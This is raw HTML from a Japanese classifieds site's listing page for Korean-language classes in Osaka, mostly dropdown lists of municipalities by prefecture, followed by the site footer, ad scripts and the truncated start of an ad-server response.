<option value="89435">久世郡</option>
<option value="89434">乙訓郡</option>
<option value="89437">相楽郡</option>
<option value="89436">綴喜郡</option>
<option value="89439">与謝郡</option>
<option value="541">その他</option></select>
</div>
<div id='kagoshima_cities'>
<select name="area_id" id="city_kagoshima"><option value="">市区郡町村を選択</option><option value="824">鹿児島市</option>
<option value="825">鹿屋市</option>
<option value="826">枕崎市</option>
<option value="827">阿久根市</option>
<option value="828">出水市</option>
<option value="829">指宿市</option>
<option value="830">西之表市</option>
<option value="831">垂水市</option>
<option value="832">薩摩川内市</option>
<option value="833">日置市</option>
<option value="834">曽於市</option>
<option value="835">霧島市</option>
<option value="836">いちき串木野市</option>
<option value="837">南さつま市</option>
<option value="838">志布志市</option>
<option value="839">奄美市</option>
<option value="840">南九州市</option>
<option value="841">伊佐市</option>
<option value="842">姶良市</option>
<option value="89564">姶良郡</option>
<option value="89563">出水郡</option>
<option value="89561">鹿児島郡</option>
<option value="89566">肝属郡</option>
<option value="89567">熊毛郡</option>
<option value="89568">大島郡</option>
<option value="89562">薩摩郡</option>
<option value="89565">曽於郡</option>
<option value="843">その他</option></select>
</div>
<div id='yamanashi_cities'>
<select name="area_id" id="city_yamanashi"><option value="">市区郡町村を選択</option><option value="379">甲府市</option>
<option value="380">富士吉田市</option>
<option value="381">都留市</option>
<option value="382">山梨市</option>
<option value="383">大月市</option>
<option value="384">韮崎市</option>
<option value="385">南アルプス市</option>
<option value="386">北杜市</option>
<option value="387">甲斐市</option>
<option value="388">笛吹市</option>
<option value="389">上野原市</option>
<option value="390">甲州市</option>
<option value="391">中央市</option>
<option value="89388">北都留郡</option>
<option value="89385">南巨摩郡</option>
<option value="89387">南都留郡</option>
<option value="89386">中巨摩郡</option>
<option value="89384">西八代郡</option>
<option value="392">その他</option></select>
</div>
<div id='saitama_cities'>
<select name="area_id" id="city_saitama"><option value="">市区郡町村を選択</option><option value="179">さいたま市</option>
<option value="180">川越市</option>
<option value="181">熊谷市</option>
<option value="182">川口市</option>
<option value="183">行田市</option>
<option value="184">秩父市</option>
<option value="185">所沢市</option>
<option value="186">飯能市</option>
<option value="187">加須市</option>
<option value="188">本庄市</option>
<option value="189">東松山市</option>
<option value="190">春日部市</option>
<option value="191">狭山市</option>
<option value="192">羽生市</option>
<option value="193">鴻巣市</option>
<option value="194">深谷市</option>
<option value="195">上尾市</option>
<option value="196">草加市</option>
<option value="197">越谷市</option>
<option value="198">蕨市</option>
<option value="199">戸田市</option>
<option value="200">入間市</option>
<option value="201">朝霞市</option>
<option value="202">志木市</option>
<option value="203">和光市</option>
<option value="204">新座市</option>
<option value="205">桶川市</option>
<option value="206">久喜市</option>
<option value="207">北本市</option>
<option value="208">八潮市</option>
<option value="209">富士見市</option>
<option value="210">三郷市</option>
<option value="211">蓮田市</option>
<option value="212">坂戸市</option>
<option value="213">幸手市</option>
<option value="214">鶴ヶ島市</option>
<option value="215">日高市</option>
<option value="216">吉川市</option>
<option value="217">ふじみ野市</option>
<option value="856">白岡市</option>
<option value="89343">秩父郡</option>
<option value="89342">比企郡</option>
<option value="89341">入間郡</option>
<option value="89340">北足立郡</option>
<option value="89347">北葛飾郡</option>
<option value="89344">児玉郡</option>
<option value="89346">南埼玉郡</option>
<option value="89345">大里郡</option>
<option value="218">その他</option></select>
</div>
<div id='wakayama_cities'>
<select name="area_id" id="city_wakayama"><option value="">市区郡町村を選択</option><option value="619">和歌山市</option>
<option value="620">海南市</option>
<option value="621">橋本市</option>
<option value="622">有田市</option>
<option value="623">御坊市</option>
<option value="624">田辺市</option>
<option value="625">新宮市</option>
<option value="626">紀の川市</option>
<option value="627">岩出市</option>
<option value="89462">有田郡</option>
<option value="89463">日高郡</option>
<option value="89465">東牟婁郡</option>
<option value="89461">伊都郡</option>
<option value="89460">海草郡</option>
<option value="89464">西牟婁郡</option>
<option value="628">その他</option></select>
</div>
<div id='shiga_cities'>
<select name="area_id" id="city_shiga"><option value="">市区郡町村を選択</option><option value="512">大津市</option>
<option value="513">彦根市</option>
<option value="514">長浜市</option>
<option value="515">近江八幡市</option>
<option value="516">草津市</option>
<option value="517">守山市</option>
<option value="518">栗東市</option>
<option value="519">甲賀市</option>
<option value="520">野洲市</option>
<option value="521">湖南市</option>
<option value="522">高島市</option>
<option value="523">東近江市</option>
<option value="524">米原市</option>
<option value="89432">愛知郡</option>
<option value="89431">蒲生郡</option>
<option value="89433">犬上郡</option>
<option value="525">その他</option></select>
</div>
<div id='mie_cities'>
<select name="area_id" id="city_mie"><option value="">市区郡町村を選択</option><option value="497">津市</option>
<option value="498">四日市市</option>
<option value="499">伊勢市</option>
<option value="500">松阪市</option>
<option value="501">桑名市</option>
<option value="502">鈴鹿市</option>
<option value="503">名張市</option>
<option value="504">尾鷲市</option>
<option value="505">亀山市</option>
<option value="506">鳥羽市</option>
<option value="507">熊野市</option>
<option value="508">いなべ市</option>
<option value="509">志摩市</option>
<option value="510">伊賀市</option>
<option value="89425">員弁郡</option>
<option value="89429">北牟婁郡</option>
<option value="89424">桑名郡</option>
<option value="89426">三重郡</option>
<option value="89430">南牟婁郡</option>
<option value="89427">多気郡</option>
<option value="89428">度会郡</option>
<option value="511">その他</option></select>
</div>
<div id='yamaguchi_cities'>
<select name="area_id" id="city_yamaguchi"><option value="">市区郡町村を選択</option><option value="674">山口市</option>
<option value="675">下関市</option>
<option value="676">宇部市</option>
<option value="677">萩市</option>
<option value="678">防府市</option>
<option value="679">下松市</option>
<option value="680">岩国市</option>
<option value="681">光市</option>
<option value="682">長門市</option>
<option value="683">柳井市</option>
<option value="684">美祢市</option>
<option value="685">周南市</option>
<option value="686">山陽小野田市</option>
<option value="89494">阿武郡</option>
<option value="89492">玖珂郡</option>
<option value="89493">熊毛郡</option>
<option value="89491">大島郡</option>
<option value="687">その他</option></select>
</div>
<div id='tochigi_cities'>
<select name="area_id" id="city_tochigi"><option value="">市区郡町村を選択</option><option value="151">宇都宮市</option>
<option value="152">足利市</option>
<option value="153">栃木市</option>
<option value="154">佐野市</option>
<option value="155">鹿沼市</option>
<option value="156">日光市</option>
<option value="157">小山市</option>
<option value="158">真岡市</option>
<option value="159">大田原市</option>
<option value="160">矢板市</option>
<option value="161">那須塩原市</option>
<option value="162">さくら市</option>
<option value="163">那須烏山市</option>
<option value="164">下野市</option>
<option value="89329">芳賀郡</option>
<option value="89328">河内郡</option>
<option value="89332">那須郡</option>
<option value="89330">下都賀郡</option>
<option value="89331">塩谷郡</option>
<option value="165">その他</option></select>
</div>
<div id='tottori_cities'>
<select name="area_id" id="city_tottori"><option value="">市区郡町村を選択</option><option value="629">鳥取市</option>
<option value="630">米子市</option>
<option value="631">倉吉市</option>
<option value="632">境港市</option>
<option value="89470">日野郡</option>
<option value="89466">岩美郡</option>
<option value="89469">西伯郡</option>
<option value="89468">東伯郡</option>
<option value="89467">八頭郡</option>
<option value="633">その他</option></select>
</div>
<div id='aichi_cities'>
<select name="area_id" id="city_aichi"><option value="">市区郡町村を選択</option><option value="459">名古屋市</option>
<option value="460">豊橋市</option>
<option value="461">岡崎市</option>
<option value="462">一宮市</option>
<option value="463">瀬戸市</option>
<option value="464">半田市</option>
<option value="465">春日井市</option>
<option value="466">豊川市</option>
<option value="467">津島市</option>
<option value="468">碧南市</option>
<option value="469">刈谷市</option>
<option value="470">豊田市</option>
<option value="471">安城市</option>
<option value="472">西尾市</option>
<option value="473">蒲郡市</option>
<option value="474">犬山市</option>
<option value="475">常滑市</option>
<option value="476">江南市</option>
<option value="477">小牧市</option>
<option value="478">稲沢市</option>
<option value="479">新城市</option>
<option value="480">東海市</option>
<option value="481">大府市</option>
<option value="482">知多市</option>
<option value="483">知立市</option>
<option value="484">尾張旭市</option>
<option value="485">高浜市</option>
<option value="486">岩倉市</option>
<option value="487">豊明市</option>
<option value="488">日進市</option>
<option value="489">田原市</option>
<option value="490">愛西市</option>
<option value="491">清須市</option>
<option value="492">北名古屋市</option>
<option value="493">弥富市</option>
<option value="494">みよし市</option>
<option value="495">あま市</option>
<option value="858">長久手市</option>
<option value="89417">愛知郡</option>
<option value="89420">海部郡</option>
<option value="89421">知多郡</option>
<option value="89423">北設楽郡</option>
<option value="89418">西春日井郡</option>
<option value="89419">丹羽郡</option>
<option value="89422">額田郡</option>
<option value="496">その他</option></select>
</div>
<div id='ibaraki_cities'>
<select name="area_id" id="city_ibaraki"><option value="">市区郡町村を選択</option><option value="118">水戸市</option>
<option value="119">日立市</option>
<option value="120">土浦市</option>
<option value="121">古河市</option>
<option value="122">石岡市</option>
<option value="123">結城市</option>
<option value="124">龍ケ崎市</option>
<option value="125">下妻市</option>
<option value="126">常総市</option>
<option value="127">常陸太田市</option>
<option value="128">高萩市</option>
<option value="129">北茨城市</option>
<option value="130">笠間市</option>
<option value="131">取手市</option>
<option value="132">牛久市</option>
<option value="133">つくば市</option>
<option value="134">ひたちなか市</option>
<option value="135">鹿嶋市</option>
<option value="136">潮来市</option>
<option value="137">守谷市</option>
<option value="138">常陸大宮市</option>
<option value="139">那珂市</option>
<option value="140">筑西市</option>
<option value="141">坂東市</option>
<option value="142">稲敷市</option>
<option value="143">かすみがうら市</option>
<option value="144">桜川市</option>
<option value="145">神栖市</option>
<option value="146">行方市</option>
<option value="147">鉾田市</option>
<option value="148">つくばみらい市</option>
<option value="149">小美玉市</option>
<option value="89321">東茨城郡</option>
<option value="89324">稲敷郡</option>
<option value="89327">北相馬郡</option>
<option value="89323">久慈郡</option>
<option value="89322">那珂郡</option>
<option value="89326">猿島郡</option>
<option value="89325">結城郡</option>
<option value="150">その他</option></select>
</div>
<div id='niigata_cities'>
<select name="area_id" id="city_niigata"><option value="">市区郡町村を選択</option><option value="326">新潟市</option>
<option value="327">長岡市</option>
<option value="328">三条市</option>
<option value="329">柏崎市</option>
<option value="330">新発田市</option>
<option value="331">小千谷市</option>
<option value="332">加茂市</option>
<option value="333">十日町市</option>
<option value="334">見附市</option>
<option value="335">村上市</option>
<option value="336">燕市</option>
<option value="337">糸魚川市</option>
<option value="338">妙高市</option>
<option value="339">五泉市</option>
<option value="340">上越市</option>
<option value="341">阿賀野市</option>
<option value="342">佐渡市</option>
<option value="343">魚沼市</option>
<option value="344">南魚沼市</option>
<option value="345">胎内市</option>
<option value="89364">東蒲原郡</option>
<option value="89369">岩船郡</option>
<option value="89368">刈羽郡</option>
<option value="89361">北蒲原郡</option>
<option value="89363">南蒲原郡</option>
<option value="89366">南魚沼郡</option>
<option value="89367">中魚沼郡</option>
<option value="89362">西蒲原郡</option>
<option value="89365">三島郡</option>
<option value="346">その他</option></select>
</div>
<div id='hyogo_cities'>
<select name="area_id" id="city_hyogo"><option value="">市区郡町村を選択</option><option value="576">神戸市</option>
<option value="577">姫路市</option>
<option value="578">尼崎市</option>
<option value="579">明石市</option>
<option value="580">西宮市</option>
<option value="581">洲本市</option>
<option value="582">芦屋市</option>
<option value="583">伊丹市</option>
<option value="584">相生市</option>
<option value="585">豊岡市</option>
<option value="586">加古川市</option>
<option value="587">赤穂市</option>
<option value="588">西脇市</option>
<option value="589">宝塚市</option>
<option value="590">三木市</option>
<option value="591">高砂市</option>
<option value="592">川西市</option>
<option value="593">小野市</option>
<option value="594">三田市</option>
<option value="595">加西市</option>
<option value="596">丹波篠山市</option>
<option value="597">養父市</option>
<option value="598">丹波市</option>
<option value="599">南あわじ市</option>
<option value="600">朝来市</option>
<option value="601">淡路市</option>
<option value="602">宍粟市</option>
<option value="603">加東市</option>
<option value="604">たつの市</option>
<option value="89450">赤穂郡</option>
<option value="89449">揖保郡</option>
<option value="89447">加古郡</option>
<option value="89448">神崎郡</option>
<option value="89445">川辺郡</option>
<option value="89452">美方郡</option>
<option value="89451">佐用郡</option>
<option value="89446">多可郡</option>
<option value="605">その他</option></select>
</div>
<div id='kagawa_cities'>
<select name="area_id" id="city_kagawa"><option value="">市区郡町村を選択</option><option value="697">高松市</option>
<option value="698">丸亀市</option>
<option value="699">坂出市</option>
<option value="700">善通寺市</option>
<option value="701">観音寺市</option>
<option value="702">さぬき市</option>
<option value="703">東かがわ市</option>
<option value="704">三豊市</option>
<option value="89506">綾歌郡</option>
<option value="89505">香川郡</option>
<option value="89504">木田郡</option>
<option value="89507">仲多度郡</option>
<option value="89503">小豆郡</option>
<option value="705">その他</option></select>
</div>
<div id='kochi_cities'>
<select name="area_id" id="city_kochi"><option value="">市区郡町村を選択</option><option value="718">高知市</option>
<option value="719">室戸市</option>
<option value="720">安芸市</option>
<option value="721">南国市</option>
<option value="722">土佐市</option>
<option value="723">須崎市</option>
<option value="724">宿毛市</option>
<option value="725">土佐清水市</option>
<option value="726">四万十市</option>
<option value="727">香南市</option>
<option value="728">香美市</option>
<option value="89518">吾川郡</option>
<option value="89515">安芸郡</option>
<option value="89520">幡多郡</option>
<option value="89516">長岡郡</option>
<option value="89519">高岡郡</option>
<option value="89517">土佐郡</option>
<option value="729">その他</option></select>
</div>
<div id='saga_cities'>
<select name="area_id" id="city_saga"><option value="">市区郡町村を選択</option><option value="759">佐賀市</option>
<option value="760">唐津市</option>
<option value="761">鳥栖市</option>
<option value="762">多久市</option>
<option value="763">伊万里市</option>
<option value="764">武雄市</option>
<option value="765">鹿島市</option>
<option value="766">小城市</option>
<option value="767">嬉野市</option>
<option value="768">神埼市</option>
<option value="89538">藤津郡</option>
<option value="89535">東松浦郡</option>
<option value="89533">神埼郡</option>
<option value="89537">杵島郡</option>
<option value="89534">三養基郡</option>
<option value="89536">西松浦郡</option>
<option value="769">その他</option></select>
</div>
<div id='ishikawa_cities'>
<select name="area_id" id="city_ishikawa"><option value="">市区郡町村を選択</option><option value="358">金沢市</option>
<option value="359">七尾市</option>
<option value="360">小松市</option>
<option value="361">輪島市</option>
<option value="362">珠洲市</option>
<option value="363">加賀市</option>
<option value="364">羽咋市</option>
<option value="365">かほく市</option>
<option value="366">白山市</option>
<option value="367">能美市</option>
<option value="859">野々市市</option>
<option value="89374">羽咋郡</option>
<option value="89376">鳳珠郡</option>
<option value="89373">河北郡</option>
<option value="89375">鹿島郡</option>
<option value="89372">能美郡</option>
<option value="368">その他</option></select>
</div>
<div id='shimane_cities'>
<select name="area_id" id="city_shimane"><option value="">市区郡町村を選択</option><option value="634">松江市</option>
<option value="635">浜田市</option>
<option value="636">出雲市</option>
<option value="637">益田市</option>
<option value="638">大田市</option>
<option value="639">安来市</option>
<option value="640">江津市</option>
<option value="641">雲南市</option>
<option value="89472">飯石郡</option>
<option value="89474">鹿足郡</option>
<option value="89471">仁多郡</option>
<option value="89473">邑智郡</option>
<option value="89475">隠岐郡</option>
<option value="642">その他</option></select>
</div>
<div id='tokushima_cities'>
<select name="area_id" id="city_tokushima"><option value="">市区郡町村を選択</option><option value="688">徳島市</option>
<option value="689">鳴門市</option>
<option value="690">小松島市</option>
<option value="691">阿南市</option>
<option value="692">吉野川市</option>
<option value="693">阿波市</option>
<option value="694">美馬市</option>
<option value="695">三好市</option>
<option value="89500">板野郡</option>
<option value="89499">海部郡</option>
<option value="89495">勝浦郡</option>
<option value="89501">美馬郡</option>
<option value="89502">三好郡</option>
<option value="89496">名東郡</option>
<option value="89497">名西郡</option>
<option value="89498">那賀郡</option>
<option value="696">その他</option></select>
</div>
<div id='oita_cities'>
<select name="area_id" id="city_oita"><option value="">市区郡町村を選択</option><option value="799">大分市</option>
<option value="800">別府市</option>
<option value="801">中津市</option>
<option value="802">日田市</option>
<option value="803">佐伯市</option>
<option value="804">臼杵市</option>
<option value="805">津久見市</option>
<option value="806">竹田市</option>
<option value="807">豊後高田市</option>
<option value="808">杵築市</option>
<option value="809">宇佐市</option>
<option value="810">豊後大野市</option>
<option value="811">由布市</option>
<option value="812">国東市</option>
<option value="89553">速見郡</option>
<option value="89552">東国東郡</option>
<option value="89554">玖珠郡</option>
<option value="813">その他</option></select>
</div>
<div id='hiroshima_cities'>
<select name="area_id" id="city_hiroshima"><option value="">市区郡町村を選択</option><option value="659">広島市</option>
<option value="660">呉市</option>
<option value="661">竹原市</option>
<option value="662">三原市</option>
<option value="663">尾道市</option>
<option value="664">福山市</option>
<option value="665">府中市</option>
<option value="666">三次市</option>
<option value="667">庄原市</option>
<option value="668">大竹市</option>
<option value="669">東広島市</option>
<option value="670">廿日市市</option>
<option value="671">安芸高田市</option>
<option value="672">江田島市</option>
<option value="89486">安芸郡</option>
<option value="89490">神石郡</option>
<option value="89489">世羅郡</option>
<option value="89488">豊田郡</option>
<option value="89487">山県郡</option>
<option value="673">その他</option></select>
</div>
<div id='miyazaki_cities'>
<select name="area_id" id="city_miyazaki"><option value="">市区郡町村を選択</option><option value="814">宮崎市</option>
<option value="815">都城市</option>
<option value="816">延岡市</option>
<option value="817">日南市</option>
<option value="818">小林市</option>
<option value="819">日向市</option>
<option value="820">串間市</option>
<option value="821">西都市</option>
<option value="822">えびの市</option>
<option value="89557">東諸郡</option>
<option value="89559">東臼杵郡</option>
<option value="89555">北諸県郡</option>
<option value="89558">児湯郡</option>
<option value="89556">西諸県郡</option>
<option value="89574">東諸県郡</option>
<option value="89560">西臼杵郡</option>
<option value="823">その他</option></select>
</div>
<div id='fukuoka_cities'>
<select name="area_id" id="city_fukuoka"><option value="">市区郡町村を選択</option><option value="730">福岡市</option>
<option value="731">北九州市</option>
<option value="732">大牟田市</option>
<option value="733">久留米市</option>
<option value="734">直方市</option>
<option value="735">飯塚市</option>
<option value="736">田川市</option>
<option value="737">柳川市</option>
<option value="738">八女市</option>
<option value="739">筑後市</option>
<option value="740">大川市</option>
<option value="741">行橋市</option>
<option value="742">豊前市</option>
<option value="743">中間市</option>
<option value="744">小郡市</option>
<option value="745">筑紫野市</option>
<option value="746">春日市</option>
<option value="747">大野城市</option>
<option value="748">宗像市</option>
<option value="749">太宰府市</option>
<option value="750">古賀市</option>
<option value="751">福津市</option>
<option value="752">うきは市</option>
<option value="753">宮若市</option>
<option value="754">嘉麻市</option>
<option value="755">朝倉市</option>
<option value="756">みやま市</option>
<option value="757">糸島市</option>
<option value="89526">朝倉郡</option>
<option value="89532">築上郡</option>
<option value="89521">筑紫郡</option>
<option value="89525">嘉穂郡</option>
<option value="89522">糟屋郡</option>
<option value="89524">鞍手郡</option>
<option value="89527">三井郡</option>
<option value="89531">京都郡</option>
<option value="89528">三潴郡</option>
<option value="89523">遠賀郡</option>
<option value="89530">田川郡</option>
<option value="89529">八女郡</option>
<option value="1039062">那珂川市</option>
<option value="758">その他</option></select>
</div>
<div id='okinawa_cities'>
<select name="area_id" id="city_okinawa"><option value="">市区郡町村を選択</option><option value="844">那覇市</option>
<option value="845">宜野湾市</option>
<option value="846">石垣市</option>
<option value="847">浦添市</option>
<option value="848">名護市</option>
<option value="849">糸満市</option>
<option value="850">沖縄市</option>
<option value="851">豊見城市</option>
<option value="852">うるま市</option>
<option value="853">宮古島市</option>
<option value="854">南城市</option>
<option value="89569">国頭郡</option>
<option value="89572">宮古郡</option>
<option value="89570">中頭郡</option>
<option value="89571">島尻郡</option>
<option value="89573">八重山郡</option>
<option value="855">その他</option></select>
</div>
<div id='kumamoto_cities'>
<select name="area_id" id="city_kumamoto"><option value="">市区郡町村を選択</option><option value="784">熊本市</option>
<option value="785">八代市</option>
<option value="786">人吉市</option>
<option value="787">荒尾市</option>
<option value="788">水俣市</option>
<option value="789">玉名市</option>
<option value="790">山鹿市</option>
<option value="791">菊池市</option>
<option value="792">宇土市</option>
<option value="793">上天草市</option>
<option value="794">宇城市</option>
<option value="795">阿蘇市</option>
<option value="796">天草市</option>
<option value="797">合志市</option>
<option value="89551">天草郡</option>
<option value="89549">葦北郡</option>
<option value="89546">阿蘇郡</option>
<option value="89547">上益城郡</option>
<option value="89545">菊池郡</option>
<option value="89550">球磨郡</option>
<option value="89543">下益城郡</option>
<option value="89544">玉名郡</option>
<option value="89548">八代郡</option>
<option value="798">その他</option></select>
</div>
<div id='gunma_cities'>
<select name="area_id" id="city_gunma"><option value="">市区郡町村を選択</option><option value="166">前橋市</option>
<option value="167">高崎市</option>
<option value="168">桐生市</option>
<option value="169">伊勢崎市</option>
<option value="170">太田市</option>
<option value="171">沼田市</option>
<option value="172">館林市</option>
<option value="173">渋川市</option>
<option value="174">藤岡市</option>
<option value="175">富岡市</option>
<option value="176">安中市</option>
<option value="177">みどり市</option>
<option value="89336">吾妻郡</option>
<option value="89335">甘楽郡</option>
<option value="89333">北群馬郡</option>
<option value="89339">邑楽郡</option>
<option value="89338">佐波郡</option>
<option value="89334">多野郡</option>
<option value="89337">利根郡</option>
<option value="178">その他</option></select>
</div>
<div id='nagasaki_cities'>
<select name="area_id" id="city_nagasaki"><option value="">市区郡町村を選択</option><option value="770">長崎市</option>
<option value="771">佐世保市</option>
<option value="772">島原市</option>
<option value="773">諫早市</option>
<option value="774">大村市</option>
<option value="775">平戸市</option>
<option value="776">松浦市</option>
<option value="777">対馬市</option>
<option value="778">壱岐市</option>
<option value="779">五島市</option>
<option value="780">西海市</option>
<option value="781">雲仙市</option>
<option value="782">南島原市</option>
<option value="89540">東彼杵郡</option>
<option value="89541">北松浦郡</option>
<option value="89542">南松浦郡</option>
<option value="89539">西彼杵郡</option>
<option value="783">その他</option></select>
</div>
</div>
<input type="hidden" name="current_category" id="current_category" value="lan" autocomplete="off" />
<input type="hidden" name="current_prefectrue" id="current_prefectrue" value="osaka" autocomplete="off" />
</div>


</div>

</div>
<div id='footer'>
<ul class='u-size-s'>
<li>
<a target="_blank" href="https://jmty.jp/about/terms">利用規約</a>
</li>
<li>
<a target="_blank" href="https://jmty.jp/about/privacy">プライバシーポリシー</a>
</li>
<li>
<a target="_blank" href="https://jmty.jp/about/privacy_statement">プライバシーステートメント</a>
</li>
<li>
<a target="_blank" href="https://jmty.co.jp/kenzen">健全化に資する運用方針</a>
</li>
<li>
<a target="_blank" href="https://faq.jmty.jp">お問い合わせ</a>
</li>
<li>
<a target="_blank" rel="noopener noreferrer" href="https://jmty.co.jp">運営会社</a>
</li>
</ul>
<ul class='u-size-s u-margin-l-b'>
<li>
<a target="_blank" href="https://jmty.jp/site_map/sitemap.html">サイトマップ</a>
</li>
<li>
<a href="/info/guideline">ご利用ガイド</a>
</li>
<li>
<a href="/keywords">フリーワードで探す</a>
</li>
<li>
<a target="_blank" href="https://jmty.jp/about/tokushouhou">特定商取引法の表示</a>
</li>
<li>
<a target="_blank" href="https://jmty.jp/info/userdata_external_transmission">利用者情報の外部送信について</a>
</li>
</ul>
<div class='footer-bottom'>
<small class='copyright'>
&#169; 2011-2026 Jimoty, Inc.
</small>
<div class='footer-sns'>
<a target="_blank" rel="noopener noreferrer" href="//x.com/jmty_jp"><svg class='footer-sns-x' height='32' viewBox='0 0 32 32' width='32' xmlns='http://www.w3.org/2000/svg'>
<path d='M18.5302 14.5598L26.472 5.32812H24.5901L17.6942 13.3439L12.1865 5.32812H5.83398L14.1627 17.4494L5.83398 27.1303H7.71605L14.9983 18.6653L20.8148 27.1303H27.1673L18.5298 14.5598H18.5302ZM15.9525 17.5562L15.1086 16.3492L8.39418 6.74491H11.2849L16.7035 14.4959L17.5474 15.7029L24.591 25.7779H21.7002L15.9525 17.5566V17.5562Z'></path>
</svg>
</a><a target="_blank" rel="noopener noreferrer" href="//www.facebook.com/jmty.official/"><svg class='footer-sns-facebook' height='32' viewBox='0 0 32 32' width='32' xmlns='http://www.w3.org/2000/svg'>
<path d='M30.5 16C30.5 8.26808 24.2319 2 16.5 2C8.76808 2 2.5 8.26808 2.5 16C2.5 22.5654 7.02032 28.0747 13.1182 29.5878V20.2784H10.2314V16H13.1182V14.1565C13.1182 9.39144 15.2747 7.1828 19.953 7.1828C20.84 7.1828 22.3705 7.35696 22.9966 7.53056V11.4086C22.6662 11.3738 22.0922 11.3565 21.3793 11.3565C19.0838 11.3565 18.1968 12.2262 18.1968 14.4869V16H22.7698L21.9841 20.2784H18.1968V29.8975C25.129 29.0603 30.5006 23.1579 30.5006 16H30.5Z'></path>
</svg>
</a></div>
</div>
</div>

<script src="https://cdn.jmty.jp/assets/articles/index-9612fd5025353184afe6a37d0be1508fae3d7560e37fdf6804e8ce95be0a1be4.js"></script>
<script src="https://cdn.jmty.jp/assets/favorites/article_index-0848fde205e2c22ea4b6560dfed29bbc9e7230d366c323c6ad820e2d49850b19.js"></script>
<script src="https://cdn.jmty.jp/assets/kyujin_box/jobs_list-b982a1a95a712300859b732f3644a5faf81e543936e5cc8e5df660d972acefe6.js"></script>
<!-- /64554427/pc_jmty_overlay -->
<div class="pc-ad-overlay-container">
  <div id="div-gpt-ad-1614569648782-0" class="pc-ad-overlay">
  <script>
  googletag.cmd.push(function() { googletag.display("div-gpt-ad-1614569648782-0"); });
  </script>
  </div>
</div>

<script src="https://cdn.jmty.jp/assets/overlay_ad-6f5280f93dc3a00ac765b66e98a1c782123b4ccdb0fec331d0842bf9bb42c18b.js"></script>

<div id='load_params'>
<input type="hidden" name="prefecture_name" id="prefecture_name" value="osaka" autocomplete="off" />
<input type="hidden" name="prefecture_name" id="" value="osaka" autocomplete="off" />
<input type="hidden" name="category_group_name" id="" value="les" autocomplete="off" />
<input type="hidden" name="category_name" id="" value="lan" autocomplete="off" />
<input type="hidden" name="genre_id" id="" value="1720" autocomplete="off" />
<input type="hidden" name="area_id" id="" value="542" autocomplete="off" />
<input type="hidden" name="area_name" id="" value="osaka" autocomplete="off" />
<input type="hidden" name="csrf-token" id="csrf-token" value="0%2BGwk5qWHM4wpanOWNehgJd2xTbd4gsdCL2ThdH0dVfAYf3%2FaLoj%2FhfVnqBlijaWKGUkCxgHERroXrMIO%2FnN7g%3D%3D" autocomplete="off" />
</div>
<!-- Google Code for &#12522;&#12510;&#12540;&#12465;&#12486;&#12451;&#12531;&#12464; &#12479;&#12464; -->
<!-- Remarketing tags may not be associated with personally identifiable information or placed on pages related     to     sensitive categories. For instructions on adding this tag and more information on the above requirements,     read the setup     guide: google.com/ads/remarketingsetup -->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 978736977;
var google_conversion_label = "eDL3CM_RwwQQ0a7Z0gM";
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js"></script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/978736977/?value=0&amp;label=eDL3CM_RwwQQ0a7Z0gM&amp;guid=ON&amp;script=0"/>
</div>
</noscript>
<script type="text/javascript" id="" src="//sjs.ssdsp.smt.docomo.ne.jp/js/dc4.js"></script>


</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://syndicatedsearch.goog/afs/ads?sjk=jFL7b7qRRsOZlSzycHS3%2Bw%3D%3D&adsafe=high&psid=4629731700&channel=6484673176&client=pub-6385748385233906&q=%E9%9F%93%E5%9B%BD%E8%AA%9E%E3%80%80%E6%95%99%E5%AE%A4&r=m&type=0&oe=UTF-8&ie=UTF-8&fexp=21404%2C17300003%2C17301437%2C17301438%2C17301442%2C17301266%2C72717108&format=n1&ad=n1&nocache=2121768725931121&num=0&output=uds_ads_only&v=3&bsl=10&pac=0&u_his=2&u_tz=0&dt=1768725931122&u_w=1280&u_h=720&biw=1280&bih=720&psw=1280&psh=720&frm=0&uio=-wi728&cont=list-search-ads8&drt=0&jsid=csa&jsv=855242569&rurl=https%3A%2F%2Fjmty.jp%2Fosaka%2Fles-lan%2Fg-1720%2Fa-542-osaka
body_size: 11573
content:
<!doctype html><html lang="en"> <head> <style id="ssr-boilerplate">body{-webkit-text-size-adjust:100%; font-family:arial,sans-serif; margin:0;}.div{-webkit-box-flex:0 0; -webkit-flex-shrink:0; flex-shrink:0;max-width:100%;}.span:last-child, .div:last-child{-webkit-box-flex:1 0; -webkit-flex-shrink:1; flex-shrink:1;}.a{text-decoration:none; text-transform:none; color:inherit; display:inline-block;}.span{-webkit-box-flex:0 0; -webkit-flex-shrink:0; flex-shrink:0;display:inline-block; overflow:hidden; text-transform:none;}.img{border:none; max-width:100%; max-height:100%;}.i_{display:-ms-flexbox; display:-webkit-box; display:-webkit-flex; display:flex;-ms-flex-align:start; -webkit-box-align:start; -webkit-align-items:flex-start; align-items:flex-start;box-sizing:border-box; overflow:hidden;}.v_{-webkit-box-flex:1 0; -webkit-flex-shrink:1; flex-shrink:1;}.j_>span:last-child, .j_>div:last-child, .w_, .w_:last-child{-webkit-box-flex:0 0; -webkit-flex-shrink:0; flex-shrink:0;}.l_{-ms-overflow-style:none; scrollbar-width:none;}.l_::-webkit-scrollbar{display:none;}.s_{position:relative; display:inline-block;}.u_{position:absolute; top:0; left:0; height:100%; background-repeat:no-repeat; background-size:auto 100%;}.t_{display:block;}.r_{display:-ms-flexbox; display:-webkit-box; display:-webkit-flex; display:flex;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;-ms-flex-pack:center; -webkit-box-pack:center; -webkit-justify-content:center; justify-content:center;}.q_{box-sizing:border-box; max-width:100%; max-height:100%; overflow:hidden;display:-ms-flexbox; display:-webkit-box; display:-webkit-flex; display:flex;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;-ms-flex-pack:center; -webkit-box-pack:center; -webkit-justify-content:center; justify-content:center;}.n_{text-overflow:ellipsis; white-space:nowrap;}.p_{-ms-flex-negative:1; max-width: 100%;}.m_{overflow:hidden;}.o_{white-space:nowrap;}.x_{cursor:pointer;}.y_{display:none; position:absolute; z-index:1;}.k_>div:not(.y_) {display:-webkit-inline-box; display:-moz-inline-box; display:-ms-inline-flexbox; display:-webkit-inline-flex; display:inline-flex; 